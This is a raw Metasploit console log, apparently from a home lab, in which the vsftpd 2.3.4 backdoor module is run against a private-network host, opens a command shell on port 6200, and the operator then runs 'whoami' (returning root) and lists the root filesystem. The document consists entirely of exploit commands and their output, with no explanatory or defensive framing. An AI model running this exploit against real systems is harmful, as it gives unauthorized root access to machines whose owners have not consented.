 msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.132.135:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.132.135:21 - USER: 331 Please specify the password.
[+] 192.168.132.135:21 - Backdoor service has been spawned, handling...
[+] 192.168.132.135:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.132.139:45075 -> 192.168.132.135:6200) at 2025-10-30 06:50:02 -0700
[*] Exploit completed, but no session was created.
msf exploit(unix/ftp/vsftpd_234_backdoor) > sessions -l

Active sessions
===============

  Id  Name  Type            Information  Connection
  --  ----  ----            -----------  ----------
  1         shell cmd/unix               192.168.132.139:45075 -> 192.168.132.135:6200 (192.168.132.135)

msf exploit(unix/ftp/vsftpd_234_backdoor) > sessions -i 1
[*] Starting interaction with 1...

whoami
root
ls -al
total 101
drwxr-xr-x  21 root root  4096 May 20  2012 .
drwxr-xr-x  21 root root  4096 May 20  2012 ..
drwxr-xr-x   2 root root  4096 May 13  2012 bin
drwxr-xr-x   4 root root  1024 May 13  2012 boot
lrwxrwxrwx   1 root root    11 Apr 28  2010 cdrom -> media/cdrom
drwxr-xr-x  13 root root 13820 Oct 30 09:40 dev
drwxr-xr-x  94 root root  4096 Oct 30 09:40 etc
drwxr-xr-x   6 root root  4096 Apr 16  2010 home
drwxr-xr-x   2 root root  4096 Mar 16  2010 initrd
lrwxrwxrwx   1 root root    32 Apr 28  2010 initrd.img -> boot/initrd.img-2.6.24-16-server
drwxr-xr-x  13 root root  4096 May 13  2012 lib
drwx------   2 root root 16384 Mar 16  2010 lost+found
drwxr-xr-x   4 root root  4096 Mar 16  2010 media
drwxr-xr-x   3 root root  4096 Apr 28  2010 mnt
-rw-------   1 root root 18078 Oct 30 09:40 nohup.out
drwxr-xr-x   2 root root  4096 Mar 16  2010 opt
dr-xr-xr-x 112 root root     0 Oct 30 09:39 proc
drwxr-xr-x  13 root root  4096 Oct 30 09:40 root
drwxr-xr-x   2 root root  4096 May 13  2012 sbin
drwxr-xr-x   2 root root  4096 Mar 16  2010 srv
drwxr-xr-x  12 root root     0 Oct 30 09:39 sys
drwxrwxrwt   4 root root  4096 Oct 30 09:40 tmp
drwxr-xr-x  12 root root  4096 Apr 28  2010 usr